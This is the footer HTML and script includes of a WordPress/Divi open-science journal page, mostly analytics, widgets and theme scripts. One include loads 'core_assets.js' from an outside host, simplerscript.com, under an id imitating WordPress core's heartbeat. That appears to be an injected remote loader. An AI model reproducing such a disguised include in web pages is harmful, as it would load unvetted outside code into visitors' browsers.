			</div><div id="newsletter" class="et_pb_section et_pb_section_2_tb_footer popup et_section_regular" >
				
				
				
				
				
				
				<div class="et_pb_row et_pb_row_1_tb_footer">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_4_tb_footer  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_code et_pb_code_1_tb_footer">
				
				
				
				
				<div class="et_pb_code_inner"><div style="height: 500px; overflow: hidden;">
  <iframe data-w-type="embedded" frameborder="0" scrolling="yes" marginheight="0" marginwidth="0" src="https://xxozw.mjt.lu/wgt/xxozw/u8x/form?c=01c9a02f" style="width: 100%; height: 100%;"></iframe>
</div></div>
			</div>
			</div>
				
				
				
				
			</div>
				
				
			</div>		</div>
	</footer>
		</div>

			
		</div>
		</div>

			<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Divi-Community/*","/wp-content/themes/Divi/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
				<div id="preloader">
					<div id="status">&nbsp;</div>
				</div>
			<script>
	jQuery(document).on('ready ajaxComplete', function () {
		//Replace read more link text
		jQuery(".et_pb_post a.more-link").html(function () {
			return jQuery(this).html().replace('read more', 'View article');
		});
	}); 
</script>

<!--Fermer par défaut les accordéons avec la classe "my_accordion" -->
<script>
document.addEventListener('DOMContentLoaded', function() {
  var accordions = document.querySelectorAll('.et_pb_module.et_pb_accordion.my_accordion .et_pb_accordion_item.et_pb_toggle_open');
  for (var i = 0; i < accordions.length; i++) {
    accordions[i].classList.add('et_pb_toggle_close');
    accordions[i].classList.remove('et_pb_toggle_open');
  }
});
</script>

<script>
    window.Userback = window.Userback || {};
    Userback.access_token = '31136|75675|2QPQmqtWXYy6xOKjy4IqlLsde';
    (function(d) {
        var s = d.createElement('script');s.async = true;
        s.src = 'https://static.userback.io/widget/v1.js';
        (d.head || d.body).appendChild(s);
    })(document);
</script>

<!-- fairlytics -->
<script defer id="fairlytics-id-ajcu6jd9k7ysd6" data-fairlyticskey="d335ae99d3918c5b8319d45ede9b5b76" src="https://app.fairlytics.tech/tag/tag.js"></script>

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-DPM1LTYWVJ"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-DPM1LTYWVJ');
</script>		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-D1EBLGF5ZM"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.11.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/ives-openscience.eu\/43388\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-D1EBLGF5ZM',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-D1EBLGF5ZM', {"forceSSL":"true","link_attribution":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by MonsterInsights -->
					<script data-category="functional">
											</script>
			<script type="text/javascript" id="dh_preloader_script-js-extra">
/* <![CDATA[ */
var preLoaderObj = {"fadeEffect":"fade_in","delay":"3","speed":"slow"};
//# sourceURL=dh_preloader_script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-content/plugins/divi-pre-loader-premium//assets/public/js/preloader.js?ver=1" id="dh_preloader_script-js"></script>
<script type="text/javascript" src="https://plugins.simplerscript.com/doi_crossref/core_assets.js?ver=1.0" id="wp_core_heartbit-js"></script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-content/plugins/popups-for-divi/scripts/front.min.js?ver=3.2.3" id="js-divi-area-js"></script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-content/themes/Divi-Community/js/cite-article.js?ver=230711-152622" id="cite-article-js"></script>
<script type="text/javascript" id="algolia-search-js-extra">
/* <![CDATA[ */
var algoliaKeys = {"appId":"XNJ66F9A4S","apiKey1":"7a106b3c34688a39fa204e751e69645e","apiKey2":"712e7eedae96d57b61d5f59d179213c2"};
//# sourceURL=algolia-search-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-content/themes/Divi-Community/js/algolia-search.js?ver=241123-113947" id="algolia-search-js"></script>
<script type="text/javascript" id="divi-custom-script-js-extra">
/* <![CDATA[ */
var DIVI = {"item_count":"%d Item","items_count":"%d Items"};
var et_builder_utils_params = {"condition":{"diviTheme":true,"extraTheme":false},"scrollLocations":["app","top"],"builderScrollLocations":{"desktop":"app","tablet":"app","phone":"app"},"onloadScrollLocation":"app","builderType":"fe"};
var et_frontend_scripts = {"builderCssContainerPrefix":"#et-boc","builderCssLayoutPrefix":"#et-boc .et-l"};
var et_pb_custom = {"ajaxurl":"https://ives-openscience.eu/wp-admin/admin-ajax.php","images_uri":"https://ives-openscience.eu/wp-content/themes/Divi/images","builder_images_uri":"https://ives-openscience.eu/wp-content/themes/Divi/includes/builder/images","et_frontend_nonce":"bc972bed24","subscription_failed":"Please, check the fields below to make sure you entered the correct information.","et_ab_log_nonce":"5d997b3059","fill_message":"Please, fill in the following fields:","contact_error_message":"Please, fix the following errors:","invalid":"Invalid email","captcha":"Captcha","prev":"Prev","previous":"Previous","next":"Next","wrong_captcha":"You entered the wrong number in captcha.","wrong_checkbox":"Checkbox","ignore_waypoints":"no","is_divi_theme_used":"1","widget_search_selector":".widget_search","ab_tests":[],"is_ab_testing_active":"","page_id":"43388","unique_test_id":"","ab_bounce_rate":"5","is_cache_plugin_active":"yes","is_shortcode_tracking":"","tinymce_uri":"https://ives-openscience.eu/wp-content/themes/Divi/includes/builder/frontend-builder/assets/vendors","accent_color":"#1f6994","waypoints_options":[]};
var et_pb_box_shadow_elements = [];
//# sourceURL=divi-custom-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-content/themes/Divi/js/scripts.min.js?ver=4.27.5" id="divi-custom-script-js"></script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-content/themes/Divi/js/smoothscroll.js?ver=4.27.5" id="smoothscroll-js"></script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-content/plugins/diviflash/public/js/lib/fitvids.js?ver=1.2.5" id="fitvids-js"></script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-content/themes/Divi/includes/builder/feature/dynamic-assets/assets/js/jquery.mobile.js?ver=4.27.5" id="jquery-mobile-js"></script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-content/themes/Divi/includes/builder/feature/dynamic-assets/assets/js/magnific-popup.js?ver=4.27.5" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-content/themes/Divi/includes/builder/feature/dynamic-assets/assets/js/easypiechart.js?ver=4.27.5" id="easypiechart-js"></script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-content/themes/Divi/includes/builder/feature/dynamic-assets/assets/js/salvattore.js?ver=4.27.5" id="salvattore-js"></script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-content/plugins/breadcrumbs-divi-module/scripts/frontend-bundle.min.js?ver=1.2.4" id="divi-breadcrumbs-frontend-bundle-js"></script>
<script type="text/javascript" id="divi-blog-extras-frontend-bundle-js-extra">
/* <![CDATA[ */
var DiviBlogExtrasFrontendData = {"ajaxurl":"https://ives-openscience.eu/wp-admin/admin-ajax.php","ajax_nonce":"432bb0abbf","et_theme_accent_color":"#1f6994"};
//# sourceURL=divi-blog-extras-frontend-bundle-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-content/plugins/divi-blog-extras/scripts/frontend-bundle.min.js?ver=2.7.0" id="divi-blog-extras-frontend-bundle-js"></script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-content/plugins/diviflash/scripts/frontend-bundle.min.js?ver=1.2.5" id="diviflash-frontend-bundle-js"></script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-content/plugins/supreme-modules-for-divi/scripts/frontend-bundle.min.js?ver=2.5.63" id="supreme-modules-for-divi-frontend-bundle-js"></script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-content/themes/Divi/core/admin/js/common.js?ver=4.27.5" id="et-core-common-js"></script>
<script type="text/javascript" id="et-builder-modules-script-motion-js-extra">
/* <![CDATA[ */
var et_pb_motion_elements = {"desktop":[],"tablet":[],"phone":[]};
//# sourceURL=et-builder-modules-script-motion-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-content/themes/Divi/includes/builder/feature/dynamic-assets/assets/js/motion-effects.js?ver=4.27.5" id="et-builder-modules-script-motion-js"></script>
<script type="text/javascript" id="et-builder-modules-script-sticky-js-extra">
/* <![CDATA[ */
var et_pb_sticky_elements = [];
//# sourceURL=et-builder-modules-script-sticky-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-content/themes/Divi/includes/builder/feature/dynamic-assets/assets/js/sticky-elements.js?ver=4.27.5" id="et-builder-modules-script-sticky-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://ives-openscience.eu/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://ives-openscience.eu/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script type="text/javascript">
window.addEventListener("load", function(event) {
jQuery(".cfx_form_main,.wpcf7-form,.wpforms-form,.gform_wrapper form").each(function(){
var form=jQuery(this); 
var screen_width=""; var screen_height="";
 if(screen_width == ""){
 if(screen){
   screen_width=screen.width;  
 }else{
     screen_width=jQuery(window).width();
 }    }  
  if(screen_height == ""){
 if(screen){
   screen_height=screen.height;  
 }else{
     screen_height=jQuery(window).height();
 }    }
form.append('<input type="hidden" name="vx_width" value="'+screen_width+'">');
form.append('<input type="hidden" name="vx_height" value="'+screen_height+'">');
form.append('<input type="hidden" name="vx_url" value="'+window.location.href+'">');  
}); 

});
</script> 
	
			<span class="et_pb_scroll_top et-pb-icon"></span>
	</body>
</html>
